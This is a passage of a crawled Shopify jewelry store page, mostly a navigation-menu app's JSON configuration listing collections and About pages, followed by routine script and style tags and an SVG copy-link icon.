Jewelry","handle":"luxury-lab-grown-diamond-jewelry","image":{"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Luxury_Lab_Collection_v2025_1.jpg?v=1762896621"}}}},"menus":[]},{"id":"tmenu-menu-265628","setting":{"item_layout":"text","title":"Paper Clip","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405632385274","handle":"paper-clip","image":null,"title":"Paper Clip"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735296","setting":{"item_layout":"text","title":"Bead It","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427724472570","handle":"bead-it","title":"Bead It","image":null}}},"menus":[]},{"id":"tmenu-menu-959281","setting":{"item_layout":"text","title":"Drops By The Yard","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405631566074","handle":"drops-by-the-yard","image":null,"title":"Drops By The Yard"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-998130","setting":{"item_layout":"text","title":"Butterflies","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405632450810","handle":"butterfly-designs","image":null,"title":"Butterflies"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-730650","setting":{"item_layout":"text","title":"Lovely Hearts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"440898486522","handle":"lovely-hearts","title":"Lovely Hearts","image":null}}},"menus":[]},{"id":"tmenu-menu-120304","setting":{"item_layout":"text","title":"Havana Link","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405632352506","handle":"havana-link","image":null,"title":"Havana Link"}},"hidden_mobile":true,"hidden_desktop":false},"menus":[]},{"id":"tmenu-menu-653148","setting":{"item_layout":"text","title":"Cuban Links","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428596429050","handle":"cuban-links","title":"Cuban Links","image":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-902306","setting":{"item_layout":"text","title":"","item_display":true,"column_width":"1","hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-970429","setting":{"item_layout":"text","title":"","item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-444060","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","submenu_mega_width":"1000","hidden_mobile":true},"menus":[{"id":"tmenu-menu-370939","setting":{"item_layout":"text","title":"","item_display":true,"column_width":"2"},"menus":[]},{"id":"tmenu-menu-901001","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/7b819a1f48f3b3a0c8565b4148a5386efca0ed91599d947cd8ba82d0eec99980.jpeg","image_width":"0","item_content_alignment":"left","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-138001","setting":{"item_layout":"text","title":"Mavilo Wholesalers","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-523813","setting":{"item_layout":"text","title":"About Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99348939002,"title":"About Mavilo","handle":"about-mavilo"}}},"menus":[]},{"id":"tmenu-menu-579829","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99341959418,"title":"Contact Us","handle":"contact-us"}}},"menus":[]},{"id":"tmenu-menu-663552","setting":{"item_layout":"text","title":"Test","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":100209328378,"title":"Test22","handle":"test22"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-308689","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image_width":"0","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/8e75177df66d1802e6c37c0c52499b1a6743399c0b4d35ae0d7392c04004dfdf.png","item_content_alignment":"left","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-807026","setting":{"item_layout":"text","title":"Diamonds is Our DNA","item_display":true,"disable_link":true},"menus":[]},{"id":"tmenu-menu-434387","setting":{"item_layout":"icon","title":"Huge In-Stock Inventory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99342156026,"title":"Huge In-Stock Inventory","handle":"huge-in-stock-inventory"}}},"menus":[]},{"id":"tmenu-menu-459646","setting":{"item_layout":"icon","title":"A Bigger, Better Diamond For Less ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":100148740346,"title":"A Bigger, Better Diamond for Less","handle":"a-bigger-better-diamond-for-less"}},"icon":{"id":"podcast","name":"podcast","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-918599","setting":{"item_layout":"text","title":"Diamond Brokerage Platform <br/>(Diamonds found online for less)","item_content_alignment":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-823447","setting":{"item_layout":"icon","title":"Diamonds Online Platform™","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"icon":{"id":"video","name":"video","code":"","type":"fas"},"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-779971","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/2998d7446b281e44433aeb8dc93f31a49a22ece7ef86d20c04c7b5cd9082bbb6.png","item_content_alignment":"left","image_width":"0","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-984496","setting":{"item_layout":"text","title":"Instore Experience","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-681809","setting":{"item_layout":"text","title":"Bespoke Bridal Custom","item_content_alignment":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99972088058,"title":"Bespoke Bridal Custom Design","handle":"bespoke-bridal-custom-design"}}},"menus":[]},{"id":"tmenu-menu-379736","setting":{"item_layout":"text","title":"Instore Diamond Guidance App™","item_content_alignment":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99972776186,"title":"Diamond Guidance 101 App","handle":"diamond-guidance-101-app"}},"custom_html":"","icon":{"id":"video","name":"video","code":"","type":"fas"},"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-130563","setting":{"item_layout":"image","title":"Most Awarded Jeweler in Tampa Bay","item_display":true,"column_width":"automatic","image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Tampa_1_3.png?v=1758056361","item_content_alignment":"center","image_width":"0","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103279034618,"title":"Press","handle":"press"}},"image_position":"notext"},"menus":[{"id":"tmenu-menu-975093","setting":{"item_layout":"text","title":"<p style=\"font-weight: normal;text-align:center;font-family:Gabriola;font-size:16px;letter-spacing:0.28px\">Most Awarded Jeweler in Tampa Bay</p>","item_display":false,"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/8cf5992c88842dc478de71b5d6d5fa199ff65e3603e7ec2b2e3419960e4be973.jpeg","item_content_alignment":"center","image_width":"0","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103279034618,"title":"Press","handle":"press"}}},"menus":[],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-383715","setting":{"item_layout":"text","title":"","item_display":true,"column_width":"2"},"menus":[]}],"hide_submenu":true}],"submenu_background":"#FFFFFF","orientation":"horizontal","navigator":{"id":"main-menu","title":"Main menu","items":["/","/collections","/"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/collections","/"]},"enable_quickview":false,"item_color":"#000000","item_hover_color":"#000000","item_header_border":"#FFFFFF","price_color":"#000000","menu_background":"#fff","root_color":"#000","root_active_color":"#000","root_active_background":"#fff","navigator_selector":"#NavDrawer > div > div.drawer__scrollable > ul.mobile-nav.mobile-nav--heading-style","mobile_navigator_selector":"#NavDrawer > div > div.drawer__scrollable > ul.mobile-nav.mobile-nav--heading-style","menu_wrap":false,"typography":{"fontFamily":"Montserrat","variant":"regular","fontSize":"12","letterSpacing":"0"},"root_typography":{"fontFamily":"Noto Serif","variant":"regular"}},"status":1,"created_at":"2022-07-06 21:10:51","updated_at":"2025-11-20 16:23:22"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 9764897018;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'f13f7db9355edafa13eb96382f5f35ac';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">/* #29205 - Tran - 04/08/2022 */
.tmenu_app_mobile .tmenu_item_mobile.tmenu_item_active>.tmenu_item_link, .tmenu_app_mobile .tmenu_item_mobile .tmenu_item_active>.tmenu_item_link {
  background: transparent;
}</style>



  <script id="qikify-tmenu-custom-script">/* #29205 - Sebastian - 03/08/2022 */
QikifySmartMenu = {
  collapseOtherOnMobile: true,
};</script>




</div></body>
    </html>
    

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0651/8328/5498/files/copy-link.svg?v=1666132248
body_size: -185
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="48" rx="24" fill="black"/>
<path d="M30 30H26C24.4087 30 22.8826 29.3679 21.7574 28.2426C20.6321 27.1174 20 25.5913 20 24C20 23.7348 20.1054 23.4804 20.2929 23.2929C20.4804 23.1054 20.7348 23 21 23C21.2652 23 21.5196 23.1054 21.7071 23.2929C21.8946 23.4804 22 23.7348 22 24C22 25.0609 22.4214 26.0783 23.1716 26.8284C23.9217 27.5786 24.9391 28 26 28H30C31.0609 28 32.0783 27.5786 32.8284 26.8284C33.5786 26.0783 34 25.0609 34 24C34 22.9391 33.5786 21.9217 32.8284 21.1716C32.0783 20.4214 31.0609 20 30 20C29.7348 20 29.4804 19.8946 29.2929 19.7071C29.1054 19.5196 29 19.2652 29 19C29 18.7348 29.1054 18.4804 29.2929 18.2929C29.4804 18.1054 29.7348 18 30 18C31.5913 18 33.1174 18.6321 34.2426 19.7574C35.3679 20.8826 36 22.4087 36 24C36 25.5913 35.3679 27.1174 34.2426 28.2426C33.1174 29.3679 31.5913 30 30 30Z" fill="white"/>
<path d="M18 30C16.4087 30 14.8826 29.3679 13.7574 28.2426C12.6321 27.1174 12 25.5913 12 24C12 22.4087 12.6321 20.8826 13.7574 19.7574C14.8826 18.6321 16.4087 18 18 18H22C23.5913 18 25.1174 18.6321 26.2426 19.7574C27.3679 20.8826 28 22.4087 28 24C28 24.2652 27.8946 24.5196 27.7071 24.7071C27.5196 24.8946 27.2652 25 27 25C26.7348 25 26.4804 24.8946 26.2929 24.7071C26.1054 24.5196 26 24.2652 26 24C26 22.9391 25.5786 21.9217 24.8284 21.1716C24.0783 20.4214 23.0609 20 22 20H18C16.9391 20 15.9217 20.4214 15.1716 21.1716C14.4214 21.9217 14 22.9391 14 24C14 25.0609 14.4214 26.0783 15.1716 26.8284C15.9217 27.5786 16.9391 28 18 28C18.2652 28 18.5196 28.1054 18.7071 28.2929C18.8946 28.4804 19 28.7348 19 29C19 29.2652 18.8946 29.5196 18.7071 29.7071C18.5196 29.8946 18.2652 30 18 30Z" fill="white"/>
</svg>
